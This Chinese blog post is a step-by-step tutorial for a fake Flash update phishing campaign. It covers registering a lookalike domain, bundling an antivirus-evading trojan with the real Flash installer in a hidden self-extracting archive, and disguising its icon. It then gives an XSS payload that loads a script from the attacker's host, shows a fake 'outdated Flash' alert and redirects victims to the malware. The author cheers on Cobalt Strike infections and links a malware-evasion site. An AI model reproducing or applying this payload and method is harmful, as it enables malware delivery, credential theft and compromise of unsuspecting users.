题记

学习网安真是让人愉快啊,天天晚上睡觉之前都要想点技术问题,我是不是快魔怔了,今天打算搞XSS的flash钓鱼,完成一下写毕业论文的时候没有完成的事情。学习最有趣的地方就是在学习过程中发现新的不会的出现,下一个目标就有了,发现新的技术大佬的博客,骚姿势就有了。后面我将要完成fiddler抓app的包了,又是一次进阶。生命不息,进步不止。 --------2021年1月14日记录

加更:昨天没搞完,中间有点事,不过我感觉真是冥冥之中自有天意,这个项目做了一半,上午写着写着挖洞去了。下午搞了一半想着看看文章,结果看到个大佬做的我这个项目。真是,有时候真感觉缺什么就给你来什么。

准备工作

一台服务器,一个相似域名,一个免杀马。

服务器推荐https://my.vultr.com/,优点:用完即可销毁,按小时计费,可备份快照,系统推荐安装ubuntu

域名注册可以使用免费域名网站,例如,https://my.freenom.com/

网页构造

1、源码地址

https://github.com/r00tSe7en/Fake-flash.cn



伪造后是下面这个样子,当然我这是半成品,没买域名没挂cdn的。实战千万要全套。



2、修改木马下载地址

3、伪造好钓鱼页面,并且购买了个flash相似的域名 — fiash.cn

exe生成

这一步是用winrar比较好,因为本机没有在虚拟机里面完成的。

在flash官网找到安装包,下载下来与木马捆绑在一起。

注:本次免杀木马利用Foureye,参考我上篇文章:http://cnblogs.com/sunny11/p/14240151.html#_label4

1、同时选中官方文件和木马,创建自解压文件。



2、选择高级-自解压选项-更新-覆盖所有文件



3、设置解压路径



4、设置提取后运行的文件



5、设置模式全部隐藏

6、点击确定后生成文件



7、为了更具有迷惑性使用 ResourceHacker修改图标,将文件拖入后选择操作-替换图标。

注:找这个软件也是一个技术活,各种软件园的捆绑软件爽到死,最后我在吾爱破解找到的。大佬爱了爱了。

8、选中正常的flash文件,点击替换,并另存为保存,命名为官网相同文件名

9、最后改个名上传到网站即可。

利用

1、找到有XSS漏洞的网站,并在漏洞点插入下面xss代码

<script src="http://www.fiash.cn/version.js"></script>

vesrion.js:

window.alert =function(name){

var iframe = document.createElement("IFRAME");

iframe.style.display="none";

iframe.setAttribute("src",'data:text/plain,');

document. documentElement.appendChild(iframe);

window.frames [0].window.alert(name);

iframe.parentNode.removeChild(iframe);

}

alert("您的FLASH版本过低,尝试升级后访问该页面! ");

window. location.href="http:// www.fiash.cn";

2、有人访问这个漏洞页面就会执行代码,点确定后跳转(懒得打码了)

3、点击下载后,运行exe,我们就成功了。

衷心的祝福



祝大家像我一样cs上线上到手抽筋。刚才找到个免杀木马的网站,真是爱了爱了,完美的配合了我这个。网址:https://go.xn--9tr.com/

参考文章

XSS之Flash钓鱼:http://heibai.org/post/1734.html

月饼计划之XSS:http://sec-in.com/article/585